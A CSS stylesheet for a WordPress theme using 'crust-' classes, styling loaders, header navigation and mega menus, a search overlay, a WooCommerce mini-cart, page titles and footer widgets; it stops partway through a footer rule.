.crust-loader-2 + .crust-loader-text{
    margin-top: 40px
}

.crust-loader-3 + .crust-loader-text{
    margin-top: 80px
}

.crust-loader-2 svg {
    display: block;
    margin: auto;
    transform: scale(3);
}
.crust-loader-2 svg polyline {
    fill: none;
    stroke-width: 2;
    stroke-linecap: round;
    stroke-linejoin: round;
}
.crust-loader-2 svg polyline#crust-loader-back {
    opacity: .27;
}
.crust-loader-2 svg polyline#crust-loader-front {
    stroke-dasharray: 12, 36;
    stroke-dashoffset: 48;
    animation: loading-dash 1s linear infinite;
}


/* style 2 */
.crust-loader-3 {
    --size: 25px;
    --duration: 800ms;
    height: calc(var(--size) * 2);
    width: calc(var(--size) * 3);
    position: relative;
    transform-style: preserve-3d;
    transform-origin: 50% 50%;
    margin-top: calc(var(--size) * 1.5 * -1);
    transform: rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);
}
.crust-loader-3 .box {
    width: var(--size);
    height: var(--size);
    top: 0;
    left: 0;
    position: absolute;
    transform-style: preserve-3d;
}
.crust-loader-3 .box:nth-child(1) {
    transform: translate(100%, 0);
    -webkit-animation: loading-box1 var(--duration) linear infinite;
    animation: loading-box1 var(--duration) linear infinite;
}
.crust-loader-3 .box:nth-child(2) {
    transform: translate(0, 100%);
    -webkit-animation: loading-box2 var(--duration) linear infinite;
    animation: loading-box2 var(--duration) linear infinite;
}
.crust-loader-3 .box:nth-child(3) {
    transform: translate(100%, 100%);
    -webkit-animation: loading-box3 var(--duration) linear infinite;
    animation: loading-box3 var(--duration) linear infinite;
}
.crust-loader-3 .box:nth-child(4) {
    transform: translate(200%, 0);
    -webkit-animation: loading-box4 var(--duration) linear infinite;
    animation: loading-box4 var(--duration) linear infinite;
}
.crust-loader-3 .box > div {
    --background: #5a5a5a;
    --top: auto;
    --right: auto;
    --bottom: auto;
    --left: auto;
    --translateZ: calc(var(--size) / 2);
    --rotateY: 0deg;
    --rotateX: 0deg;
    position: absolute;
    width: 100%;
    height: 100%;
    background: var(--background);
    top: var(--top);
    right: var(--right);
    bottom: var(--bottom);
    left: var(--left);
    transform: rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));
}
.crust-loader-3 .box > div:nth-child(1) {
    --top: 0;
    --left: 0;
}
.crust-loader-3 .box > div:nth-child(2) {
    --background: #656565;
    --right: 0;
    --rotateY: 90deg;
}
.crust-loader-3 .box > div:nth-child(3) {
    --background: #3e3e3e;
    --rotateX: -90deg;
}
.crust-loader-3 .box > div:nth-child(4) {
    --background: #efefef;
    --top: 0;
    --left: 0;
    --translateZ: calc(var(--size) * 3 * -1);
}

/* Style 4 */
.crust-roller {
    display: table;
    position: relative;
    width: 80px;
    height: 80px;
    margin: 0 auto;
}
.crust-roller div {
    animation: loadingSpin 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    transform-origin: 40px 40px;
}
.crust-roller div:after {
    content: " ";
    display: block;
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #b5b5b5;
    margin: -4px 0 0 -4px;
}
.crust-roller div:nth-child(1) {
    animation-delay: -0.036s;
}
.crust-roller div:nth-child(1):after {
    top: 63px;
    left: 63px;
}
.crust-roller div:nth-child(2) {
    animation-delay: -0.072s;
}
.crust-roller div:nth-child(2):after {
    top: 68px;
    left: 56px;
}
.crust-roller div:nth-child(3) {
    animation-delay: -0.108s;
}
.crust-roller div:nth-child(3):after {
    top: 71px;
    left: 48px;
}
.crust-roller div:nth-child(4) {
    animation-delay: -0.144s;
}
.crust-roller div:nth-child(4):after {
    top: 72px;
    left: 40px;
}
.crust-roller div:nth-child(5) {
    animation-delay: -0.18s;
}
.crust-roller div:nth-child(5):after {
    top: 71px;
    left: 32px;
}
.crust-roller div:nth-child(6) {
    animation-delay: -0.216s;
}
.crust-roller div:nth-child(6):after {
    top: 68px;
    left: 24px;
}
.crust-roller div:nth-child(7) {
    animation-delay: -0.252s;
}
.crust-roller div:nth-child(7):after {
    top: 63px;
    left: 17px;
}
.crust-roller div:nth-child(8) {
    animation-delay: -0.288s;
}
.crust-roller div:nth-child(8):after {
    top: 56px;
    left: 12px;
}

/* style 1 */
.crust-loader-1 svg {
    overflow: visible;
    width: 100px;
    height: 150px;
    display: table;
    margin: auto;
    transform: scale(.3);
}
.crust-loader-1 svg g {
    animation: loading-slide 2s linear infinite;
}
.crust-loader-1 svg g:nth-child(2) {
    animation-delay: 0.5s;
}
.crust-loader-1 svg g:nth-child(2) path {
    animation-delay: 0.5s;
    stroke-dasharray: 0 158px;
    stroke-dashoffset: 1px;
}
.crust-loader-1 svg path {
    stroke: url(#crust-loader-gradient);
    stroke-width: 20px;
    stroke-linecap: round;
    fill: none;
    stroke-dasharray: 0 157px;
    stroke-dashoffset: 0;
    animation: loading-escalade 2s cubic-bezier(0.8, 0, 0.2, 1) infinite;
}

.crust-main-wrap {
    position: relative;
}

.crust-before-header,
.crust-after-header,
.crust-custom-header{
    position: relative;
    z-index: 3;
    font-size: .875rem;
}

.crust-before-header p,
.crust-after-header p,
.crust-before-header .crust-text,
.crust-after-header .crust-text{
    margin-bottom: 0;
}

/** Header **/
.crust-site-header {
    width: 100%;
    position: relative;
    z-index: 100;
}

.crust-site-header.crust-fixed-head {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}

.crust-site-header > .crust-header-wrap{
    position: relative;
    z-index: 2;
}

.crust-after-header,
.crust-before-header{
    position: relative;
    z-index: 1;
}

.crust-site-header > .crust-header-wrap > .container,
.crust-site-header > .crust-header-wrap > .container-fluid {
    position: relative;
}

.crust-site-header.crust-full-head .container {
    width: 100%;
    max-width: 100%;
}

header.crust-site-header.crust-custom-header {
    padding-top: 0;
    padding-bottom: 0;
}

header.crust-site-header.crust-custom-header:not(.crust-sticky-head) {
    box-shadow: none !important;
}

.admin-bar .crust-site-header.crust-fixed-head,
.admin-bar header.crust-site-header.crust-sticky-head,
.admin-bar .crust-main-wrap .crust-site-header.crust-sticky-head.crust-sticky-scrolled {
    top: 32px;
}

.crust-main-wrap header.crust-site-header.crust-sticky-head {
    position: fixed;
    top: 0;
    margin: 0;
    box-shadow: 0 20px 40px 0 rgba(0,0,0,0.1);
}

.crust-main-wrap .crust-site-header.crust-sticky-scrolled{
    position: fixed;
    top: -100%;
    transition: .7s;
}

.crust-site-header.crust-sticky-head .crust-before-header,
.crust-site-header.crust-sticky-head .crust-head-links > .crust-section,
.crust-site-header.crust-sticky-head .crust-head-links > .crust-row,
.crust-site-header.crust-sticky-head .crust-head-links > .elementor-section{
    display: none
}

.crust-sticky-logo{
    display: none;
}

.crust-site-header.crust-sticky-head .crust-sticky-logo{
    display: inline-block;
}

.crust-site-header.crust-sticky-head .crust-sticky-logo + .crust-main-logo,
.crust-site-header .crust-mobile-logo{
    display: none;
}

header.crust-site-header .crust-site-brand a{
    display: block;
}

.crust-site-brand > a.crust-site-title {
    display: block;
    font-size: 1.785rem;
    font-weight: bold;
    line-height: 1;
    color: #fff;
}

.crust-site-slogan {
    font-size: .785rem;
    color: #e5e5e5;
    display: block;
}

.crust-site-brand + .crust-header-button{
    margin-left: auto
}

.crust-site-header > .crust-header-wrap > .container > div,
.crust-site-navigation,
.crust-head-links{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
}

.crust-site-header .crust-header-wrap .crust-header-row{
    padding: 0 50px 0;
}

.crust-site-header:not(.crust-full-head).crust-sticky-head .crust-header-row{
    padding: 10px;
}

.crust-site-header.crust-full-head.crust-sticky-head .crust-header-row{
    padding: 10px 20px;
}

.crust-head-links{
    flex-grow: 1;
}

.crust-collapse-nav{
    display: none
}

.crust-site-header.header-align-right > .crust-header-wrap > .container .crust-header-row {
    flex-direction: row-reverse;
}

.crust-site-header.header-align-right .crust-header-wrap .crust-header-row .crust-site-navigation{
    justify-content: flex-start
}

.crust-header-overlab{
    position: absolute;
    width: 100%;
    left: 0;
    top: 15px;
    z-index: 200;
}

/* Nav Menu */
.crust-site-header .crust-site-navigation {
    justify-content: center;
    flex-grow: 1;
}

.crust-site-navigation ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

.crust-site-navigation > ul {
    display: flex;
    flex-basis: auto;
    margin: 0;
    padding: 0;
    align-items: center;
}

.crust-vertical-menu .crust-site-navigation > ul{
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
}

.crust-vertical-menu .crust-site-navigation > ul > li{
    padding: 0 !important
}

.crust-vertical-menu .crust-site-navigation > ul > li > a{
    padding: 6px 0;
}

.crust-site-navigation > ul > li:not(.mega-menu){
    position: relative;
}

.crust-site-navigation ul ul.sub-menu{
    transform: translateY(10px);
    opacity: 0;
    transition: all .7s cubic-bezier(.4, 1, .3, 1) .1s;
}

.crust-site-navigation ul li:hover ul.sub-menu{
    transform: translateY(0px);
    opacity: 1
}

.crust-site-navigation > ul > li > a{
    display: block;
    padding: 0 .9rem;
    position: relative;
}

.crust-site-header .crust-site-navigation > ul > li > a{
    font-weight: 600;
    color: #fff
}

.crust-site-navigation > ul > li > a > span{
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.crust-full-menu .crust-site-navigation .crust-nav-menu{
    width: 100%;
    align-items: stretch;
}

.crust-full-menu .crust-site-navigation .crust-nav-menu > li{
    flex-basis: 100%
}

.crust-site-navigation .crust-submenu-wrap{
    position: absolute;
    width: 260px;
    display: none;
    transition: all .4s cubic-bezier(0,.15,.3,1);
}

.crust-site-navigation .crust-submenu-box{
    margin: 25px 10px 0 10px;
    padding: 15px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 15px 70px 0 rgba(0, 0, 0, 0.15);
}

.crust-site-navigation li:not(.mega-menu) .crust-submenu-box{
    margin-right: inherit;
    margin-left: inherit
}

.crust-responsive-btn{
    display: none;
}

/* Submenu */
.crust-site-navigation li li {
    position: relative;
}

.crust-site-navigation li:not(.mega-menu) ul.sub-menu ul.sub-menu{
    position: absolute;
    left: 100%;
    top: 0;
    width: 270px;
    z-index: -1;
    display: none;
    padding: 15px;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0 15px 70px 0 rgba(0, 0, 0, 0.15);
}

.crust-site-navigation ul.sub-menu li > a{
    padding: 0;
    margin: 1px 0;
    display: flex;
    font-size: .9rem;
    font-weight: bold;
    justify-content: center;
    align-items: center;
    position: relative;
    border-radius: 5px;
}

.crust-site-navigation ul.sub-menu li > a:before{
    position: absolute;
    right: 5px;
    top: 50%;
    display: block;
    font-family: uicons-regular-rounded;
    content: "\f110";
    transition: .4s cubic-bezier(0,.15,.3,1);
    transform: translate(-10px, -50%);
    will-change: transform;
    opacity: 0
}

.crust-site-navigation ul.sub-menu li:hover > a:before{
    transition-delay: .1s;
    opacity: 1;
    transform: translate(0, -50%);
}

.crust-site-navigation ul.sub-menu li > a > span{
    display: block;
    width: 100%;
    padding: 10px 15px;
}

.crust-site-navigation li a.crust-menu-item-link.crust-hide-menu-title{
    display: none;
}

.crust-site-navigation ul.sub-menu li:hover > a,
.crust-site-navigation ul.sub-menu li.current-menu-item > a{
    background-color: rgba(0, 0, 0, .04);
}

.crust-site-navigation ul.sub-menu li:hover > a > span, .crust-site-navigation ul.sub-menu li.current-menu-item > a > span{
    color: #1f242e;
    padding-right: 25px;
}

.crust-left-menu-edge ul{
    right: 100%;
    left: auto !important;
}

/* Mega Menu */
.crust-site-navigation li.mega-menu > .crust-submenu-wrap {
    width: 1140px;
    left: 50%;
}

.crust-site-navigation li.mega-menu > .crust-submenu-wrap .crust-submenu-box{
    padding: 0;
}

.crust-site-navigation li.mega-menu > .crust-submenu-wrap > .crust-submenu-box > ul.sub-menu > li{
    padding: 15px;
    border-right: 1px solid rgba(173, 181, 189, 0.15);
}

.crust-site-navigation li.mega-menu > .crust-submenu-wrap > .crust-submenu-box > ul.sub-menu > li:first-child{
    border-left: 0
}

.crust-site-navigation li.mega-menu .crust-submenu-box > ul.sub-menu {
    display: flex;
    flex-wrap: wrap;
}

.crust-site-navigation li.mega-menu ul.sub-menu li.crust-full-mega{
    flex-basis: 100%;
    padding: 0 !important;
}

.crust-site-navigation > ul > li.mega-menu > .crust-submenu-wrap > .crust-submenu-box > ul.sub-menu > li > a{
    font-weight: bold !important;
    background-color: transparent !important;
    border-radius: 0;
    cursor: default;
    color: #1f242e;
}

.crust-site-navigation li:hover > .crust-submenu-wrap{
    display: block;
    -webkit-animation: menu-top .6s forwards;
    animation: menu-top .6s forwards;
}

.crust-site-navigation li.mega-menu:hover > .crust-submenu-wrap{
    -webkit-animation: mega-top .6s forwards;
    animation: mega-top .6s forwards;
}

.crust-site-navigation li:not(.mega-menu):hover > .crust-submenu-wrap,
.crust-site-navigation li li:hover > ul.sub-menu{
    transform: scale(1);
}

.crust-site-navigation li li:hover > ul.sub-menu{
    display: block !important;
    z-index: 1 !important;
}

.crust-site-navigation li.mega-menu:hover > .crust-submenu-wrap{
    transform: translateX(-50%) scale(1);
}

/* Creative Nav */
.crust-site-header.crust-creative-nav .crust-site-navigation > ul > li > a:after{
    position: absolute;
    left: 50%;
    bottom: 12px;
    width: 6px;
    height: 6px;
    display: inline-block;
    content: "";
    border-radius: 50%;
    background-color: #000;
    opacity: 0;
    transform: translate(-50%, -5px) scale(1.2);
    transition-delay: .1s;
}

.crust-site-header.crust-creative-nav .crust-site-navigation > ul > li:hover > a:after{
    opacity: 1;
    transform: translate(-50%, 0) scale(1.5, .4);
    filter: blur(5px);
}

.crust-site-header.crust-creative-nav .crust-site-navigation > ul:hover > li > a > span{
    opacity: .5;
    filter: blur(1px);
}

.crust-site-header.crust-creative-nav .crust-site-navigation > ul > li:hover > a > span{
    opacity: 1;
    transform: scale(1.15);
    filter: none;
}

/* Underline Nav */
.crust-site-header.crust-underline-nav .crust-site-navigation > ul > li > a > span:after,
.crust-site-header.crust-underline-nav .crust-site-navigation > ul > li > a > span:before,
.crust-site-footer .crust-site-navigation > ul > li > a > span:before,
.crust-site-footer .crust-widget ul.menu li a:after {
    content: "";
    position: absolute;
    bottom: -6px;
    left: 30%;
    height: 3px;
    width: 70%;
    background: #2f39d3;
    will-change: transform;
    transition: transform .5s cubic-bezier(.4,0,0,1),opacity .5s cubic-bezier(.4,0,0,1),background-color .5s ease-in-out;
    transform: scaleX(0);
    border-radius: 10px;
    transform-origin: 100% 50%;
}

.crust-site-footer .crust-site-navigation > ul > li > a{
    display: inline-block;
}

.crust-site-footer .crust-site-navigation > ul > li > a > span:before{
    height: 2px;
    bottom: -2px;
    left: 0;
    width: 100%
}

.crust-site-header.crust-underline-nav .crust-site-navigation > ul > li > a > span:after {
    background-color: #ff5b4a;
}

.crust-site-header.crust-underline-nav .crust-site-navigation > ul > li > a > span:before{
    width: 25%;
    left: 0;
    transition-delay: 0s
}

.crust-site-header.crust-underline-nav.nav-2 .crust-site-navigation > ul > li > a > span:before{
    display: none;
}

.crust-site-header.crust-underline-nav.nav-2 .crust-site-navigation > ul > li > a > span:after{
    width: 100%;
    left: 0;
    transition-delay: 0s !important
}

.crust-site-header.crust-underline-nav .crust-site-navigation > ul > li:hover > a > span:after,
.crust-site-header.crust-underline-nav .crust-site-navigation > ul > li:hover > a > span:before,
.crust-site-footer .crust-site-navigation > ul > li:hover > a > span:before,
.crust-site-footer .crust-widget ul.menu li a:hover:after {
    transform: scaleX(1);
    transform-origin: 0 50%;
    opacity: 1;
}

.crust-site-header.crust-underline-nav .crust-site-navigation > ul > li:hover > a > span:after,
.crust-site-header.crust-underline-nav .crust-site-navigation > ul > li.current-menu-item > a > span:after{
    opacity: 1;
    transition-delay: .2s
}

/* other menu item content */
.crust-menu-description,
.crust-menu-title{
    display: block;
    font-size: 75%;
    font-weight: normal !important;
    margin-top: -4px;
}

.crust-site-navigation ul li a i.crust-menu-icon{
    margin-right: 10px;
    line-height: 1;
    display: inline-block;
}

.crust-site-navigation ul li a span.crust-menu-badge {
    font-weight: 600;
    font-size: 10px;
    display: inline-block;
    margin-left: 5px;
    padding: 7px 5px 3px;
    background-color: #333;
    color: #fff;
    line-height: 1;
    border-radius: 3px;
    vertical-align: middle;
}

/* Search & Cart */
.crust-header-search,
.crust-header-cart {
    margin-right: 20px;
    position: relative;
    display: flex;
    align-items: center;
}

.crust-header-button > a {
    display: flex;
    height: 100%;
    font-size: 20px;
    line-height: 1;
    font-weight: bold;
    align-items: center;
    justify-content: center;
    position: relative;
}

.search-form{
    position: relative;
    display: flex;
}

.search-form .crust-search-icon{
    border: 0;
    cursor: pointer;
    color: #2f39d3;
    background-color: transparent;
    padding: 0;
    margin: 0 0 0 -35px;
}

.crust-search-box{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 70vh;
    z-index: 200;
    transform: translate(0,-100%);
    transition: .5s cubic-bezier(0.77, 0, 0.175, 1);
    filter: drop-shadow(0 10px 20px rgba(50, 50, 0, 0.3));
}

.crust-search-box-wrap{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #2d3535;
    background-image: linear-gradient(-120deg,#2f39d3 0%,#ff5b4a 100%);
}

.crust-search-box-wrap.srch-with-shape{
    clip-path: polygon(0 0, 100% 0, 100% 85%, 0 100%);
}

.crust-search-box.active-srch{
    transform: translate(0,0);
}

.crust-main-wrap:before{
    opacity: 0;
    visibility: hidden;
    content: "";
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 10;
    transition: .5s cubic-bezier(0.77, 0, 0.175, 1);
    background-color: rgba(0,0,0,.4);
}

.crust-main-wrap.active-srch-wrap:before{
    opacity: 1;
    visibility: visible;
}

.crust-srch-inner {
    width: 100%;
    max-width: 750px;
    margin: 0 auto;
    position: relative;
}

.crust-search-box-wrap.srch-with-shape .crust-srch-inner {
    margin: 0 auto 3rem;
}

.crust-srch-info {
    display: block;
    margin: 0 auto;
    padding: 20px 0 0;
    text-align: center;
    color: #fff;
}

.crust-search-box .crust-close-search {
    font-size: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .27);
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    z-index: 100;
    top: -6rem;
    right: 0;
    color: #fff;
}

.crust-search-box .crust-close-search i{
    display: inline-block;
    transition: all .85s cubic-bezier(0.2,1,0.3,1);
}

.crust-search-box .crust-close-search:hover i{
    transform: scale(1.15) rotate(360deg);
}

.crust-search-box .search-form .form-control {
    font-family: inherit;
    font-size: 2.5rem;
    line-height: 1;
    display: inline-block;
    box-sizing: border-box;
    width: 100%;
    padding: 0 0 1.25rem 0;
    text-align: center;
    border: 0;
    border-bottom: 4px solid rgba(255, 255, 255, .3);
    background: transparent;
    border-radius: 0;
    color: #fff;
}

.crust-search-box .search-form .crust-search-icon{
    font-size: 1.7vw;
    display: none;
}

.crust-search-box .search-form .form-control::-webkit-input-placeholder {
    opacity: 0.7;
    color: #fff;
}

.crust-search-box .search-form .form-control::-moz-placeholder {
    opacity: 0.7;
    color: #fff;
}

.crust-search-box .search-form .form-control:-ms-input-placeholder {
    opacity: 0.7;
    color: #fff;
}

.crust-search-box .search-form .form-control::-webkit-search-cancel-button,
.crust-search-box .search-form .form-control::-webkit-search-decoration {
    -webkit-appearance: none;
}

.crust-search-box .search-form .form-control::-ms-clear {
    display: none;
}

.crust-search-box .search-form,
.crust-search-box .crust-srch-info,
.crust-search-box .crust-close-search,
.crust-cart-box .crust-mini-cart .crust-cart-head,
.crust-cart-box .crust-mini-cart ul,
.crust-cart-box .crust-mini-cart .woocommerce-mini-cart__total,
.crust-cart-box .crust-mini-cart .buttons,
.crust-cart-box .woocommerce-mini-cart__empty-message {
    opacity: 0;
    transform: translateY(40px);
    transform-origin: center;
    transition: all .9s cubic-bezier(0.4,1,0.3,1);
    transition-delay: .5s;
}

.crust-search-box .crust-close-search{
    transform: scale(.5) rotate(360deg);
}

.crust-search-box.active-srch .search-form,
.crust-search-box.active-srch .crust-srch-info,
.crust-cart-box.crust-shown .crust-mini-cart .crust-cart-head,
.crust-cart-box.crust-shown .crust-mini-cart ul,
.crust-cart-box.crust-shown .crust-mini-cart .woocommerce-mini-cart__total,
.crust-cart-box.crust-shown .crust-mini-cart .buttons,
.crust-cart-box.crust-shown .woocommerce-mini-cart__empty-message {
    opacity: 1;
    transform: translateY(0px);
}

.crust-search-box.active-srch .crust-close-search{
    opacity: 1;
    transform: scale(1) rotate(0deg);
}

.crust-search-box.active-srch .crust-srch-info,
.crust-cart-box.crust-shown .crust-mini-cart ul,
.crust-cart-box.crust-shown .woocommerce-mini-cart__empty-message{
    transition-delay: .7s;
}

.crust-search-box.active-srch .crust-close-search,
.crust-cart-box.crust-shown .crust-mini-cart .woocommerce-mini-cart__total{
    transition-delay: .8s;
}

/* Cart Box */
.crust-header-cart{
    position: relative;
}

.crust-header-cart i{
    font-size: 20px;
    font-weight: 500;
}

.crust-header-cart svg,
.crust-header-search svg{
    width: 20px;
}

.crust-header-cart svg path,
.crust-header-search svg path{
    fill: #ffffff;
}

.crust-cart-box{
    position: fixed;
    top: 0;
    right: 0;
    width: 350px;
    height: 100vh;
    z-index: 201;
    transform: translateX(100%);
    transition: .5s cubic-bezier(0.77, 0, 0.175, 1);
    filter: drop-shadow(0 10px 20px rgba(50, 50, 0, 0.14));
}

.crust-cart-box .crust-mini-cart{
    line-height: normal;
    background-color: #fff;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 2rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.crust-cart-box.cart-with-shape .crust-mini-cart{
    padding: 3rem;
}

.crust-cart-box .crust-mini-cart .crust-cart-head{
    border-bottom: 1px #e7e8ec solid;
    margin: 0 0 30px;
    padding-bottom: 10px;
}

.crust-cart-box.crust-shown {
    transform: translateX(0px);
}

.crust-close-wrap{
    position: absolute;
    top: 50px;
    left: -24px;
    z-index: 3;
    width: 50px;
    height: 50px;
    color: #1f242e;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 5px 15px rgba(0, 0, 0, .04);
    transform: scale(0) rotate(360deg);
    transition: all .7s cubic-bezier(.4,1,.3,1);
    transition-delay: 0s;
}

.crust-cart-box.cart-with-shape .crust-close-wrap{
    left: -25px;
}

.crust-cart-box.crust-shown .crust-close-wrap{
    transform: scale(1) rotate(0deg);
    transition-delay: .5s;
}

.crust-close-wrap i{
    font-size: 1.35rem;
    display: inline-block;
    transition: all .8s cubic-bezier(.165,.84,.44,1);
}

.crust-close-wrap:hover i{
    transform: rotate(360deg);
}

.crust-cart-box ul{
    padding: 0;
    list-style: none;
    max-height: 70vh;
    overflow-y: auto;
    overflow-x: hidden;
}

.crust-cart-box p{
    margin: 0;
}

.crust-mini-cart .total .woocommerce-Price-amount.amount{
    float: right;
    font-size: 16px;
    font-weight: bold
}

.crust-cart-box ul li{
    flex-basis: 100%;
    width: 100%
}

b.cart-num,
b.yith-num{
    font-size: 10px;
    min-width: 18px;
    height: 18px;
    text-align: center;
    position: absolute;
    border-radius: 10px;
    top: -12px;
    right: -8px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 5px;
    background: #2f39d3;
    color: #fff;
    z-index: 2;
}

.crust-cart-box .empty {
    text-align: center;
    color: #314153;
    font-weight: bold;
    font-size: .9rem;
    margin: 0;
    padding: 10px 15px;
    flex-basis: 100%;
}

.crust-cart-box .empty p{
    margin-bottom: 30px
}

.crust-cart-box .empty .btn-sm{
    padding: 8px 15px;
    font-size: 13px
}

.crust-mini-cart ul li:not(.empty) {
    position:relative;
    margin: 5px 0 !important;
    padding: 1rem!important;
    border: 1px #f1f1f1 solid;
    border-radius: 3px;
    display: flex;
    flex-wrap: wrap;
}

.crust-mini-cart ul li:not(.empty):hover{
    background-color: #f9f9f9;
}

.crust-mini-cart ul li span.quantity{
    display:inline-block;
    margin: -20px 0 0;
    font-size: .8rem;
}
.crust-mini-cart ul li a{
    display: block;
    width: 100%;
    height: 100%;
    font-size: .875rem;
    font-weight: 600;
    color: #1f242e;
}
.crust-mini-cart ul li img {
    width: 40px !important;
    margin: 0 !important;
    float: left !important;
    border-radius: 4px;
}

.crust-mini-cart ul a.remove {
    position:absolute;
    right: 5px;
    z-index: 3;
    top: 5px;
    background-color: #fff;
    color: #f00;
    padding: 1px 3px 2px;
    font-size: 18px;
    font-weight: bold;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    text-align: center;
    line-height: 19px;
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, .22);
    display: none !important;
}
.crust-mini-cart .total {
    padding: .785rem 0;
    overflow:hidden;
    font-size: .875em;
    border-bottom: 1px rgba(0,0,0,.15) dashed;
    margin: 15px 0;
    border-top: 1px rgba(0,0,0,.15) dashed;
}

.crust-mini-cart .button{
    border: 0 !important;
    background-color: #333 !important;
    color: #fff !important;
    display: inline-block;
    padding: .8rem 1.62rem !important;
    line-height: 1 !important;
    margin: 3px !important;
    font-size: .9rem !important;
    font-weight: bold !important;
    border-radius: 3px !important;
}

.crust-mini-cart .button:hover {
    transition-duration: .4s;
    transform: translateY(-3px) !important;
    transition-delay: 0s !important;
    box-shadow: 0 8px 20px 0 rgba(0,0,0,.3);
}

.crust-menu-error {
    font-size: 14px;
    color: #e6e6e6;
    display: block;
    margin: 0 15px 0 0;
}

/** Page Title **/
.crust-page-title {
    position: relative;
    margin: 25px 25px 0;
    background: linear-gradient( 120deg, #2f39d3 0%, #ff5b4a 100% );
}

.crust-page-title > .container {
    align-content: center;
    padding-top: 180px;
    padding-bottom: 150px;
}

.crust-page-title.crust-title-has-shape > .container{
    padding-bottom: 270px;
}

body.error404 .crust-page-title > .container > .row {
    min-height: 250px;
}

body.error404 .crust-main-wrap{
    height: 100vh;
    background: #ff5b4a url('../images/bg-error.jpg') center top;
    background-size: cover;
}

body.error404.admin-bar .crust-main-wrap{
    height: calc( 100vh - 32px );
}

body.error404 .crust-divider .crust-base-fill{
    fill: #fff;
}

.crust-404-logo a{
    font-size: 3rem;
    color: #fff
}

.crust-page-not-found-top h4,
.crust-page-not-found-top h4 *,
.crust-page-not-found-top p{
    color: #fff;
}

.crust-page-not-found-top{
    margin: 30px 0 400px 0;
}

.crust-search-icon svg{
    display: block;
    width: 17px;
}

.crust-search-icon svg path{
    fill: #333
}

.crust-full-title.crust-page-title > .container > .row {
    min-height: 100vh;
}

.crust-page-title .crust-title-wrapper {
    display: flex;
    align-content: center;
    align-items: center;
    flex-basis: 100%;
    flex-wrap: wrap;
    max-width: 100%;
    position: relative;
    z-index: 1;
}

.crust-page-title .crust-title-svg {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 150px;
    transform: rotateY(180deg);
}

.crust-page-title .crust-title-svg .crust-base-fill{
    fill: #fff
}

.crust-align-center .crust-title-wrapper,
.crust-align-center .crust-breadcrumbs {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    display: block;
}

.crust-align-right .crust-title-wrapper,
.crust-align-right .crust-breadcrumbs {
    text-align: right;
    margin-left: auto;
    margin-right: 0;
    flex-direction: row-reverse;
}

.crust-title-heading,
.crust-subtitle{
    margin: 0;
    padding: 0;
    word-wrap: break-word;
    max-width: 100%;
    width: 100%;
    color: #fff;
}

.crust-subtitle{
    margin-top: 10px;
}

.crust-title-icon {
    margin-right: 15px;
    font-size: 35px;
    display: inline-block;
    border-radius: 5px
}

.crust-align-center .crust-title-wrapper .crust-title-icon {
    margin-right: 0;
    margin-bottom: 15px;
}

.crust-align-right .crust-title-wrapper .crust-title-icon {
    margin-right: 0;
    margin-left: 15px
}

.crust-breadcrumbs {
    margin: 10px 0 0;
    font-size: .9rem;
    color: #fff;
    z-index: 2;
}

.crust-breadcrumbs ul {
    margin: 0;
    padding:0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
}

.crust-align-center .crust-breadcrumbs  ul{
    justify-content: center;
}

.crust-align-right .crust-breadcrumbs  ul{
    justify-content: flex-end;
}

.crust-breadcrumbs ul li {
    margin-left: 1px;
}

.crust-breadcrumbs ul li a{
    color: #fff
}

.crust-breadcrumbs ul li + li:before {
    display: inline-block;
    padding-right: .3rem;
    content: "/";
}

.crust-breadcrumbs ul li + li {
    padding-left: .3rem;
}

/** Footer **/
.crust-site-footer div.crust-widget {
    padding: 0 10px;
    width: 100%;
}

.crust-site-footer .crust-2-colums div.crust-widget {
    width: 50%;
}

.crust-site-footer .crust-3-colums div.crust-widget {
    width: 33.333333%;
}

.crust-site-footer .crust-4-colums div.crust-widget {
    flex: 0 0 25%;
    max-width: 25%;
}

.crust-site-footer .crust-5-colums div.crust-widget {
    flex: 0 0 20%;
    max-width: 20%;
}

.crust-site-footer .crust-6-colums div.crust-widget {
    flex: 0 0 16.66666%;
    max-width: 16.66666%;
}

.crust-site-footer .crust-widget h2{
    padding: 0;
    border: 0;
    margin-bottom: 1rem;
}

.crust-site-footer .crust-widget p.widget-txt,
.crust-site-footer .crust-widget p.crust-newsletters-txt{
    margin: 0 0 10px 0;
}

.crust-footer-widgets {
    padding: 100px 0 60px;
}

.crust-sub-footer {
    padding: 40px 0 0;
}

.crust-custom-foot-sub.crust-sub-footer {
    padding: 0
}

.crust-footer-copyrights {
    text-align: center;
    width: 100%;
    padding-bottom: 30px
}

.crust-sub-footer .widget_nav_menu > div > ul > li{
    margin: 0;
    padding: 0 10px;
    display: inline-block;
    border: 0;
}
.crust-widget-img{
    margin-bottom: 1.5rem;
}

.crust-site-footer .crust-widget ul li:first-child{
    border-top: 0 !important
}

.crust-site-footer .crust-widget ul li{
    padding: 0 0 10px;
    border-color: transparent;
}

.crust-site-footer .crust-widget ul li:last-child{
